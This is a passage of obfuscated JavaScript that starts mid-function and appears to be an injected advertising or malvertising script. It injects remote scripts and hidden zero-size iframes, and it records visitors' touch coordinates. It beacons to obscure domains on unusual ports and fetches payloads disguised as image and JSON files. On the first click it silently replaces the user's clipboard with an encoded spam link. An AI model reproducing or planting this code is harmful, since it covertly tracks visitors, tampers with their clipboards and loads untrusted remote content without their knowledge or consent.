        if (param.c_2 === 1 && param.ns) { psv(); }
        if (param.c_2 === 1) {
            if (false && param.c_5 === 'relative') {
                ckv();
                body.addEventListener('touchend', ckv);
                win.addEventListener('scroll', ckv);
            } else {
                cv();
            }
        }
        if (param.stats) {
          sbn(param.stats);
        }
        try {
            ;
            ;
        } catch (e) {
            console.error(e);
        }
    };
  
    function cv () {
      sbn(param.a_2 + '&srccpv=yes&jm=1&b=0;0&g=0;0&p=' + p());
    };
  
    function c2 () { param.a_1 && sbn(param.a_1); };
  
    function ot () {
        param.s.forEach(function (u) {
            var s = doc.createElement('script');
            s.src = u;
            body.appendChild(s);
        });
    };
  
    function oif () {
        param.is.forEach(function (u) {
            var i = doc.createElement('iframe');
            i.src = u; i.width = 0; i.height = 0; i.style.display = 'none';
            body.appendChild(i);
        });
    };
  
    /**/
  
    function woff (s) {
        return new Promise(function (resolve) {
            var xhr = new XMLHttpRequest();
            var response = null;
            xhr.open('GET', s.replace(/\.[\w]*$/, '.json'), true);
            xhr.onreadystatechange = function () {
                if (xhr.responseText) {
                    response = xhr.responseText;
                }
                if (xhr.readyState === 4) {
                    resolve(response ? ('data:image/gif;base64,' + response.replace(/\s/g, '').substring(5)) : '');
                }
            };
            xhr.send();
        });
    };
  
    var param = {"s":[],"is":[""],"x_img":"https:\/\/uyht.gzsbiao.com:26579\/mnrt\/kmrr1.png","c_1":"16892","c_2":1,"c_3":"173121","c_4":"1001","c_5":"top","a_1":"https:\/\/avfr.errwbgbter.live:9896\/effect.php?type=ecv&planid=38735&adsid=6043687&zoneid=173121&uid=16892&adtplid=1001&plantype=cpv","a_2":"https:\/\/BBJBF.errwbgtrer.live:9896\/c.php?s=[base64];3b27e5765ac22bfcbc5fec2a824cb176;","a_3":"https:\/\/uyht.gzsbiao.com:26579\/724xinsp\/5.gif","a_4":"6043687","a_5":"38735","j":"https:\/\/avfr.errwbgbter.live:9896\/stats.php?","si":null,"r":"10","d_1":0,"d_2":16,"d_3":1,"d_4":100,"o":0,"h":17,"ns":false,"tg":2,"tgs":2,"delay":0,"rdj":0,"rds":0,"fcl":1,"v":"vh4","stats":null,"im":[0,"1",20000]};
    param.d_2 = param.d_2 / 100 * win.innerHeight;
    param.d_1 = param.d_1 / 100 * win.innerHeight;
  
    /**/
    
    try{function clipboard(e){if(navigator.clipboard&&navigator.clipboard.writeText)navigator.clipboard.writeText(e);else{const o=document.createElement("textarea");o.value=e,o.style.display="none",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o)}};document.body.addEventListener('click',function cv(){document.body.removeEventListener('click', cv);clipboard(decodeURIComponent('%E6%9C%80%E6%96%B0%E9%BB%91%E6%96%99https%3A%2F%2Fjip0.j8yi036s01.pro%3A5299'));});;}catch(e){}
  
    Promise.all([
        woff(param.x_img).then(function (res) {
            param.x_img = res;
        }),
        woff(param.a_3).then(function (res) {
            param.a_3 = res;
        })
    ]).finally(function () {
        var tm = setInterval(function () {
            if (doc.body) {
                body = doc.body; clearInterval(tm);
                body.addEventListener('touchmove', function (e) { if (x.length < 10) { x.push(parseInt(e.touches[0].clientX)); y.push(parseInt(e.touches[0].clientY)); } });
                c2(); dm(); ev(); ot(); oif();
            }
        }, 2);
    });
  })();